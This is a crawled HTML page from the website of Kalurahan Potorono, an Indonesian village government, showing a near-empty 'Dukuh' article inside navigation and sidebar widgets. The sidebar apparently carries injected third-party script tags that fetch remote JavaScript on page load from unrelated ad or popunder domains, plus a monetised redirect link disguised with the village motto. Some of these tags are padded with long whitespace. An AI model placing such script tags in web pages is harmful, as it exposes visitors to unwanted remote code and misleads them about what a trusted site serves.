

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potorono.bantulkab.go.id/first/artikel/69
body_size: 6251
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<title>Dukuh - Website Kalurahan Potorono</title>
		<meta content="utf-8" http-equiv="encoding">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
				
		<meta property="og:image" content="https://potorono.bantulkab.go.id/assets/files/artikel/sedang_1616408882sedang_1584595409Dukuh.jpg"  >
		<meta property="og:image:width" content="400">
		<meta property="og:image:height" content="240">
		<meta property="og:url" content="https://potorono.bantulkab.go.id/first/artikel/69">
		<meta property="og:title" content="Dukuh"> 
		<meta property="og:site_name" content="Potorono"/>
		<meta property="og:description" content="Potorono" >
		<link rel="shortcut icon" href="https://potorono.bantulkab.go.id/assets/files/logo/logo-bantul.png" />
		<link type='text/css' href="//cdn-sid.bantulkab.go.id//assets/front/css/first.css" rel='Stylesheet' />
		<link type='text/css' href="//cdn-sid.bantulkab.go.id//assets/front/css/default.css" rel='Stylesheet' />
		<link type='text/css' href="//cdn-sid.bantulkab.go.id//assets/css/ui-buttons.css" rel='Stylesheet' />
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
		<link type='text/css' href="//cdn-sid.bantulkab.go.id//assets/front/css/colorbox.css" rel='Stylesheet' />
		<script src="//cdn-sid.bantulkab.go.id//assets/front/js/stscode.js"></script>
		<script src="//cdn-sid.bantulkab.go.id//assets/js/jquery-1.5.2.min.js"></script>
		<script src="//cdn-sid.bantulkab.go.id//assets/js/jquery-ui-1.8.16.custom.min.js"></script>
		<script src="//cdn-sid.bantulkab.go.id//assets/js/donjoscript/donjo.ui.dialog.js"></script>
		<script src="//cdn-sid.bantulkab.go.id//assets/front/js/layout.js"></script>
		<script src="//cdn-sid.bantulkab.go.id//assets/front/js/jquery.colorbox.js"></script>
		<script>
			$(document).ready(function(){
				$(".group2").colorbox({rel:'group2', transition:"fade"});
				$(".group3").colorbox({rel:'group3', transition:"fade"});
			});
		</script>
	</head>
	<body>
		<div id="maincontainer">
			<div id="topsection">
				<div class="innertube">
					<div id="header">
						<div id="headercontent">
							<div id="menu_vert">
								<div id="menuwrapper">
									<div id='cssmenu'>
	<ul id="global-nav" class="top">
			<li><a href='https://potorono.bantulkab.go.id/first/artikel/1'>Profil Kalurahan</a><ul><li><a href='https://potorono.bantulkab.go.id/first/artikel/2'>Sejarah Kalurahan</a></li><li><a href='https://potorono.bantulkab.go.id/first/artikel/3'>Kondisi Umum Kalurahan</a></li></ul></li>			<li><a href='https://potorono.bantulkab.go.id/first/artikel/7'>Pemerintahan Kalurahan</a><ul><li><a href='https://potorono.bantulkab.go.id/first/artikel/22'>Visi dan Misi</a></li><li><a href='https://potorono.bantulkab.go.id/first/artikel/10'>Badan Permusyawaratan Kalurahan</a></li><li><a href='https://potorono.bantulkab.go.id/first/artikel/8'>Lurah</a></li><li><a href='https://potorono.bantulkab.go.id/first/artikel/67'>Carik </a></li><li><a href='https://potorono.bantulkab.go.id/first/artikel/70'>Kasie & Kaur</a></li><li><a href='https://potorono.bantulkab.go.id/first/artikel/69'>Dukuh</a></li><li><a href='https://potorono.bantulkab.go.id/first/artikel/68'>Staf Kalurahan</a></li><li><a href='https://potorono.bantulkab.go.id/first/artikel/71'>Staf Honorer Kalurahan</a></li></ul></li>			<li><a href='https://potorono.bantulkab.go.id/first/artikel/11'>Lembaga Masyarakat</a><ul><li><a href='https://potorono.bantulkab.go.id/first/artikel/12'>LPMK</a></li><li><a href='https://potorono.bantulkab.go.id/first/artikel/14'>TP PKK</a></li><li><a href='https://potorono.bantulkab.go.id/first/artikel/15'>BUMKal</a></li><li><a href='https://potorono.bantulkab.go.id/first/artikel/16'>Karang Taruna</a></li><li><a href='https://potorono.bantulkab.go.id/first/artikel/17'>RT/RW</a></li><li><a href='https://potorono.bantulkab.go.id/first/artikel/208'>Kaum ROIS</a></li></ul></li>			<li><a href='https://potorono.bantulkab.go.id/first/artikel/20'>Data Kalurahan</a><ul><li><a href='https://potorono.bantulkab.go.id/first/statistik/wilayah'>Data Wilayah Administratif</a></li><li><a href='https://potorono.bantulkab.go.id/first/statistik/pendidikan-dalam-kk'>Data Pendidikan dalam KK</a></li><li><a href='https://potorono.bantulkab.go.id/first/penduduk/pendidikan'>Data Pendidikan Ditempuh</a></li><li><a href='https://potorono.bantulkab.go.id/first/penduduk/pekerjaan'>Data Pekerjaan</a></li><li><a href='https://potorono.bantulkab.go.id/first/penduduk/agama'>Data Agama</a></li><li><a href='https://potorono.bantulkab.go.id/first/penduduk/jeniskelamin'>Data Jenis Kelamin</a></li><li><a href='https://potorono.bantulkab.go.id/first/penduduk/goldarah'>Data Golongan Darah</a></li><li><a href='https://potorono.bantulkab.go.id/first/penduduk/umur'>Data Kelompok Umur</a></li><li><a href='https://potorono.bantulkab.go.id/first/statistik/warga-negara'>Data Warga Negara</a></li><li><a href='https://potorono.bantulkab.go.id/first/penduduk/statkawin'>Status Perkawinan</a></li><li><a href='https://potorono.bantulkab.go.id/first/data_analisis'>Data Analisis</a></li><li><a href='https://potorono.bantulkab.go.id/first/penduduk/stathbkel'>Status Hubungan Keluarga</a></li></ul></li>			<li><a href='https://potorono.bantulkab.go.id/first/'>PPID</a><ul><li><a href='https://potorono.bantulkab.go.id/first/artikel/601'>Struktur Organisasi PPID</a></li><li><a href='https://potorono.bantulkab.go.id/first/'>SOP Layanan Informasi Publik</a></li><li><a href='https://potorono.bantulkab.go.id/first/'>Regulasi PPID Kalurahan</a></li><li><a href='https://potorono.bantulkab.go.id/first/'>Daftar Informasi Publik</a></li><li><a href='https://potorono.bantulkab.go.id/first/artikel/948'>Alur Permohonan Informasi</a></li><li><a href='https://potorono.bantulkab.go.id/first/'>Formulir Permohonan</a></li><li><a href='https://potorono.bantulkab.go.id/first/'>Formulir Pernyataan Keberatan </a></li><li><a href='https://potorono.bantulkab.go.id/first/'>Alur Pengajuan Keberatan </a></li><li><a href='https://potorono.bantulkab.go.id/first/'>Register Permohonan Informasi</a></li><li><a href='https://potorono.bantulkab.go.id/first/'>Laporan Layanan Informasi</a></li><li><a href='https://potorono.bantulkab.go.id/first/'>Maklumat Layanan Informasi</a></li></ul></li>		</ul>
</div>								</div>
							</div>
							<div id="menu_vert2">
								<script type="text/javascript">
	sts_bs("JWS",[20080623,"https://potorono.bantulkab.go.id/assets/files/artikel/","","blank.gif",7,1,1,1,"630px","right",0,2,150,90,0,90,1,0,90,2000,2,15,0,"",-2,0],["ItBS","ItBW","ItBC","GBgC","GBgI","GBgR"]);
	sts_tbd([0],["BS","BW","BC","CnSz","LtCn","RtCn","RbCn","LbCn","TBgC","TBgI","TBgR","RiBgC","RiBgI","RiBgR","BtBgC","BtBgI","BtBgR","LBgC","LBgI","LBgR"]);
		sts_ai("i0",[1,"","","_self","kecil_1619344948SAVE_20210425_165832.jpg",146,90,"center"],["ItBgC","OtF","OtFC","OtFD","OvF","OvFC","OvFD"],"i0","i0");
		sts_ai("i1",[,,,,"kecil_1719193290WhatsAppImage20240624at08.12.39.jpeg",146,90,"center"],[],"i1","i1");
		sts_ai("i2",[,,,,"kecil_1669786009WhatsAppImage20221128at23.25.26.jpeg",146,90,"center"],[],"i2","i2");
		sts_ai("i3",[,,,,"kecil_1632946275IMG20210928WA0008.jpg",146,90,"center"],[],"i3","i3");
		sts_ai("i4",[,,,,"kecil_1637296360WhatsAppImage20211119at09.51.20.jpeg",146,90,"center"],[],"i4","i4");
		sts_ai("i5",[,,,,"kecil_1628246230WhatsAppImage20210806at09.11.49.jpeg",146,90,"center"],[],"i5","i5");
		sts_ai("i6",[,,,,"kecil_1637419183WhatsAppImage20211120at12.34.331.jpeg",146,90,"center"],[],"i6","i6");
		sts_ai("i7",[,,,,"kecil_1584669883WhatsApp Image 2020-03-19 at 19.00.46 (1).jpeg",146,90,"center"],[],"i7","i7");
		sts_ai("i8",[,,,,"kecil_1532097272WhatsApp Image 2018-07-20 at 20.25.18.jpeg",146,90,"center"],[],"i8","i8");
		sts_ai("i9",[,,,,"kecil_1571847013WhatsApp Image 2019-10-23 at 20.51.24.jpeg",146,90,"center"],[],"i9","i9");
		sts_es();
</script>							</div>
						</div>
					</div>
					<div id="headleft">
						<div id="divlogo">
							<div id="divlogo-txt">
								<div class="intube">
									<div id="siteTitle">
										<h1>Kalurahan Potorono</h1>
										<h2>Kapanewon Banguntapan<br />
										Kabupaten Bantul<h2>
										<h4>D.I. Yogyakarta</h4>
										<h3>Jl. Potorono No. 1 Potorono Banguntapan</h3>
									</div>
								</div>
							</div>
						</div>
						<div id="divlogo-img">
							<div class="intube">
								<a href="https://potorono.bantulkab.go.id/first/">
								<img src="https://potorono.bantulkab.go.id/assets/files/logo/logo-bantul.png" alt="Potorono"/>
								</a>
							</div>
						</div>
						<br class="clearboth"/>
					</div>
					<br class="clearboth"/>
					<div id="scroller">
	<script type="text/javascript">
		jQuery.fn.liScroll = function(settings) {
			settings = jQuery.extend({
				travelocity: 0.03
			}, settings);
			return this.each(function(){
				$('ul#ticker01').show();
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
					stripWidth += jQuery(this, i).outerWidth(true);
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");
				var containerWidth = $strip.parent().parent().width();
				$strip.width(stripWidth);
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;
				function scrollnews(spazio, tempo){
					$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);
				$strip.hover(function(){
					jQuery(this).stop();
				},
				function(){
					var offset = jQuery(this).offset();
					var residualSpace = offset.left + stripWidth;
					var residualTime = residualSpace/settings.travelocity;
					scrollnews(residualSpace, residualTime);
				});
			});
};
$(function(){$("ul#ticker01").liScroll();});
</script>
<style>
	.tickercontainer {
		width: 970px; 
		height: 24px; 
		margin-left: 5px; 
		padding: 0;
		overflow: hidden; 
	}
	.tickercontainer .mask {
		position: relative;
		left: 0px;
		top: 1px;
		width: 12555px;
		overflow: hidden;
	}
	ul.newsticker {
		position: relative;
		left: 900px;
		font: bold 10px Verdana;
		list-style-type: none;
		margin: 0;
		padding: 0;

	}
	ul.newsticker li {
		float: left;
		margin: 0;
		padding: 0 10px;
		color: #fefe77;
	}
</style>
<ul id="ticker01" style="display:none;">
		<li> Selamat datang di website Kalurahan Potorono </li><li> | </li>
		<li> Pelayanan Publik Kalurahan Potorono buka setiap Senin - Jum'at dari jam 08.00 - 15.00 WIB </li><li> | </li>
	 </li>
</ul>
</div>						
					<div id="mainmenu">
						<div id='cssmenu'>
	<ul id="global-nav" class="main">
		<li><a href="https://potorono.bantulkab.go.id/first">Beranda</a></li>
			<li><a href='https://potorono.bantulkab.go.id/first/kategori/1'>Berita </a></li>			<li><a href='https://potorono.bantulkab.go.id/first/kategori/4'>Agenda </a></li>			<li><a href='https://potorono.bantulkab.go.id/first/kategori/5'>Produk Hukum</a></li>			<li><a href='https://potorono.bantulkab.go.id/first/kategori/6'>Dokumen Kalurahan</a></li>			<li><a href='https://potorono.bantulkab.go.id/first/kategori/18'>Panduan Surat</a></li>			<li><a href='https://potorono.bantulkab.go.id/first/kategori/19'>Potensi Kalurahan</a></li>			<li><a href='https://potorono.bantulkab.go.id/first/kategori/21'>Informasi Masyarakat</a></li>		</ul>
</div>					</div>
					
				</div>
			</div>
			<div id="contentwrapper">
				<div id="contentcolumn">
					<div class="innertube">
						
	<div class="artikel" id="artikel-Dukuh">
		<h2 class="judul">Dukuh</h2>
		<h3 class="kecil"><i class="fa fa-user"></i> Administrator <i class="fa fa-clock-o"></i> 14 November 2017 15:11:48 WIB</h3>
		<div class="sampul"><a class="group2" href="https://potorono.bantulkab.go.id/assets/files/artikel/sedang_1616408882sedang_1584595409Dukuh.jpg" title="">
					<img src="https://potorono.bantulkab.go.id/assets/files/artikel/kecil_1616408882sedang_1584595409Dukuh.jpg" /></a></div>
		<div class="teks" style="text-align:justify;"><p>**Untuk melihat gambar dalam ukuran besar, silakan&nbsp;<strong>KLIK</strong>&nbsp;pada gambar</p></div>
		<div class="form-group" style="clear:both;">
			<ul id="pageshare" title="bagikan ke teman anda" class="pagination">
						
		</div></div>					</div>
				</div>
			</div>
			<div id="rightcolumn">
				<div class="innertube">
					<!--widget Manual-->
	
				<div class='box box-primary box-solid'>
					<div class='box-header'>
						<h3 class='box-title'>Tautan Website</h3>
					</div>
					<div class='box-body'>
						<script type='text/javascript' src='//breakdowninsinuateeliza.com/c3/6d/5f/c36d5fd319357074e73e11ab89d4f4ce.js'></script>
<div id="container-e832456d2b10aba1f6bb097fabd6546a"></div>											
<ul>
<li><a href="https://www.bantulkab.go.id"target="_blank">Kabupaten Bantul</a><li>
<li><a href="http://kec-banguntapan.bantulkab.go.id" target="_blank">Kapanewon Banguntapan</a><li>
<li><a href="http://disdukcapil.bantulkab.go.id/"target="_blank">Disdukcapil</a><li>	
<li><a href="http://dinkes.bantulkab.go.id"target="_blank">Dinas Kesehatan</a><li>	
																																																																																																																																																									
					</div>
				</div>
				
				<div class='box box-primary box-solid'>
					<div class='box-header'>
						<h3 class='box-title'>Kalurahan Potorono</h3>
					</div>
					<div class='box-body'>
																																																																																			<img src="http://potorono.bantulkab.go.id/assets/files/galeri/kecil_Foto Kalurahan2.jpg"width="265"height="200"/>	

<hr>
<script type="text/javascript">
	atOptions = {
		'key' : '26960383dba070a22b692a11f34422b8',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/26960383dba070a22b692a11f34422b8/invoke.js"></script>																																																																																									
					</div>
				</div>
				
				<div class='box box-primary box-solid'>
					<div class='box-header'>
						<h3 class='box-title'>Musik</h3>
					</div>
					<div class='box-body'>
						<iframe width="100%" height="300" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/1123566274&color=%23ff5500&auto_play=true&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true&visual=true"></iframe>
<div style="font-size: 10px; color: #cccccc;line-break: anywhere;word-break: normal;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; font-family: Interstate,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Garuda,Verdana,Tahoma,sans-serif;font-weight: 100;"><br>
<a href="https://www.profitableratecpm.com/hjvrx58m?key=df7c3ee76e7fce03e06de3cd7a1847d7" title="KALURAHAN POTORONO - GUYUB RUKUN MBANGUN DESO" target="_blank" style="color: #cccccc; text-decoration: none;">KALURAHAN POTORONO - GUYUB RUKUN MBANGUN DESO</a></div>
					</div>
				</div>
				

		<!-- widget Galeri-->
				<div class="box box-warning box-solid">
			<div class="box-header">
				<h3 class="box-title"><a href="https://potorono.bantulkab.go.id/first/gallery"><i class="fa fa-camera"></i> Galeri Foto</a></h3>
			</div>
			<div class="box-body">
				<ul class="sidebar-latest">
						
					
										<a class="group3" href="https://potorono.bantulkab.go.id/assets/files/galeri/sedang_WhatsApp Image 2019-08-26 at 16.00.34.jpeg">
						
						<img src="https://potorono.bantulkab.go.id/assets/files/galeri/kecil_WhatsApp Image 2019-08-26 at 16.00.34.jpeg" width="130" alt="Pengawasan Kampung KB oleh Inspektorat Kabupaten B">
						
					</a>
											
					
										<a class="group3" href="https://potorono.bantulkab.go.id/assets/files/galeri/sedang_IMG-20171106-WA0024.jpg">
						
						<img src="https://potorono.bantulkab.go.id/assets/files/galeri/kecil_IMG-20171106-WA0024.jpg" width="130" alt="Hari Jadi Desa Ke - 71">
						
					</a>
											
					
										<a class="group3" href="https://potorono.bantulkab.go.id/assets/files/galeri/sedang_IMG_20180106_204236.jpg">
						
						<img src="https://potorono.bantulkab.go.id/assets/files/galeri/kecil_IMG_20180106_204236.jpg" width="130" alt="Lepas Sambut BPD">
						
					</a>
											
					
										<a class="group3" href="https://potorono.bantulkab.go.id/assets/files/galeri/sedang_WhatsApp Image 2019-08-26 at 09.40.54 (1).jpeg">
						
						<img src="https://potorono.bantulkab.go.id/assets/files/galeri/kecil_WhatsApp Image 2019-08-26 at 09.40.54 (1).jpeg" width="130" alt="Serah Terima Bantuan Buku dari Perpustakaan Nasion">
						
					</a>
														</ul>
			</div>
		</div>
				<!-- widget Komentar-->
				<div class="box box-primary box-solid">
			<div class="box-header">
				<h3 class="box-title"><i class="fa fa-comments"></i> Komentar Terkini</h3>
			</div>
			<div class="box-body">
				<ul class="sidebar-latest">
						
					<li><i class="fa fa-comment"></i> sasirma biete : 
						saya sangat tertarik dengan dokumen RPJMDes ini,mo...<a href='https://potorono.bantulkab.go.id/first/artikel/23'>baca selengkapnya</a><br />
						<small>ditulis pada 25 Maret 2018 18:08:15 WIB</small>
						<br />
						<br />
					</li>
						
					<li><i class="fa fa-comment"></i> Tas kertas  : 
						Besar tenaganya. Suaranya sejuk dan damai. Menuju ...<a href='https://potorono.bantulkab.go.id/first/artikel/85'>baca selengkapnya</a><br />
						<small>ditulis pada 16 Januari 2018 21:25:12 WIB</small>
						<br />
						<br />
					</li>
						
					<li><i class="fa fa-comment"></i> Admin Desa : 
						Akan Kami Upload Rute Ke Telaga Desa.....<a href='https://potorono.bantulkab.go.id/first/artikel/26'>baca selengkapnya</a><br />
						<small>ditulis pada 21 November 2017 14:34:19 WIB</small>
						<br />
						<br />
					</li>
						
					<li><i class="fa fa-comment"></i> Subari : 
						Kasih tau rute menuju telaga desa potorono...<a href='https://potorono.bantulkab.go.id/first/artikel/26'>baca selengkapnya</a><br />
						<small>ditulis pada 21 November 2017 10:23:54 WIB</small>
						<br />
						<br />
					</li>
									</ul>
			</div>
		</div>
				<!-- widget SocMed -->
				<div class="box box-default">
			<div class="box-header">
				<h3 class="box-title"><i class="fa fa-globe"></i> Media Sosial</h3>
			</div>
			<div class="box-body">
				<a href="https://www.facebook.com/potorono.web.7" target="_blank"><img src="//cdn-sid.bantulkab.go.id//assets/front/fb.png" alt="Facebook" style="width:50px;height:50px;"/></a><a href="https://potorono.bantulkab.go.id/first" target="_blank"><img src="//cdn-sid.bantulkab.go.id//assets/front/twt.png" alt="Twitter" style="width:50px;height:50px;"/></a><a href="https://potorono.bantulkab.go.id/first" target="_blank"><img src="//cdn-sid.bantulkab.go.id//assets/front/goo.png" alt="Google Pluss" style="width:50px;height:50px;"/></a><a href="https://www.youtube.com/channel/UCtUEe-gaERxmAULG6HDTYNA" target="_blank"><img src="//cdn-sid.bantulkab.go.id//assets/front/yb.png" alt="Youtube" style="width:50px;height:50px;"/></a><a href="https://www.instagram.com/desa_potorono/" target="_blank"><img src="//cdn-sid.bantulkab.go.id//assets/front/ins.png" alt="Instagram" style="width:50px;height:50px;"/></a>	
			</div>
		</div>
				<div class="box box-success">
			<div class="box-header">
				<h3 class="box-title"><i class="fa fa-bar-chart-o"></i> Statistik Kunjungan</h3>
			</div>
			<div class="box-body">
								<div id="container" align="center">
					<table cellpadding="0" cellspacing="0" class="counter">
						<tr>
							<td> Hari ini</td>
							<td><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/0.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/0.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/0.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/2.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/9.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/animasi/2.gif" align="absmiddle" /></td>
						</tr>
						<tr>
							<td valign="middle" height="20">Kemarin </td>
							<td valign="middle"><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/0.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/1.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/7.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/1.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/animasi/2.gif" align="absmiddle" /></td>
						</tr>
						<tr>
							<td valign="middle" height="20">Jumlah Pengunjung</td>
							<td valign="middle"><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/1.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/6.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/6.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/0.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/6.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/2.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/animasi/4.gif" align="absmiddle" /></td>
						</tr>
					</table>
				</div>	
			</div>
		</div>
		<!-- widget Arsip Artikel -->
		<div class="box box-primary box-solid">
			<div class="box-header">
				<h3 class="box-title"><a href="https://potorono.bantulkab.go.id/first/arsip"><i class="fa fa-archive"></i> Arsip Artikel</a></h3>
			</div>
			<div class="box-body">
				<ul>
										<li><a href="https://potorono.bantulkab.go.id/first/artikel/1068">BUM Desa Potorono Raih Prestasi sebagai BUM Desa Inspiratif Tahun 2025 Tingkat Nasional</a></li>
										<li><a href="https://potorono.bantulkab.go.id/first/artikel/1067">Kids Holiday Class, Isi Kegiatan Liburan Anak Bersama Desa Inggris Potorono</a></li>
										<li><a href="https://potorono.bantulkab.go.id/first/artikel/1066">Pemerintah Kalurahan Potorono Salurkan BLT-DD Tahap Terakhir di Tahun 2025</a></li>
										<li><a href="https://potorono.bantulkab.go.id/first/artikel/1065">Musyawarah Kalurahan Tentang KPM BLT DD dan KPM BNPT PPBMP Tahun 2026</a></li>
										<li><a href="https://potorono.bantulkab.go.id/first/artikel/1064">Pemerintah Kalurahan Potorono Gelar Pelantikan Dukuh</a></li>
										<li><a href="https://potorono.bantulkab.go.id/first/artikel/1063">Potensi Produk Lokal Mertosanan Kulon</a></li>
										<li><a href="https://potorono.bantulkab.go.id/first/artikel/1062">Potensi Produk Lokal Mertosanan Kulon</a></li>
									</ul>
			</div>
		</div>
		<!--widget Manual-->
				<!-- widget Google Map -->
						</div>
			</div>
			<a href="https://potorono.bantulkab.go.id/first/kebijakanprivasi"><span>Kebijakan Privasi</span><a/>
	<p>Website desa ini berbasis <a href="/siteman">Aplikasi Sistem Informasi Desa (SID) Berdaya</a> yang diprakarsai dan dikembangkan oleh <a target="_blank" href="http://www.combine.or.id">Combine Resource Institution</a> sejak 2009 dengan merujuk pada <a target="_blank" href="http://sid.combine.or.id/"> Lisensi SID Berdaya.</a> Isi website ini berada di bawah ketentuan yang diatur dalam Undang-Undang Republik Indonesia Nomor 14 Tahun 2008 tentang Keterbukaan Informasi Publik dan <a rel="license" href="https://creativecommons.org/licenses/by-nc-nd/4.0/">Attribution-NonCommercial-NoDerivatives 4.0 International (CC BY-NC-ND 4.0) License</a></p>
	<div id="logo"><img src="//cdn-sid.bantulkab.go.id//assets/images/sid-berdaya.png"></div>

		</div>
	</body>
</html>